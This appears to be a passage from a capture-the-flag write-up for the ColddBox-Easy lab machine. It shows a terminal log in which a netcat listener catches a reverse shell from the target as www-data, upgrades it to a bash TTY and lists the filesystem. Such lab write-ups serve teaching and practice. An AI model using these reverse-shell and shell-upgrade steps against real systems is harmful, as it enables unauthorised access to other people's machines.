 ┌──(kali㉿kali)-[~]
└─$ nc -vnlp 8080
listening on [any] 8080 ...
connect to [10.9.13.68] from (UNKNOWN) [10.10.11.97] 46352
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC
2020 x86_64 x86_64 x86_64 GNU/Linux
 12:13:23 up  2:00,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@ColddBox-Easy:/$ export TERM=xterm
export TERM=xterm
www-data@ColddBox-Easy:/$ ls
ls
bin   home            lib64       opt   sbin  tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  snap  usr
dev   initrd.img.old  media       root  srv   var
etc   lib             mnt         run   sys   vmlinuz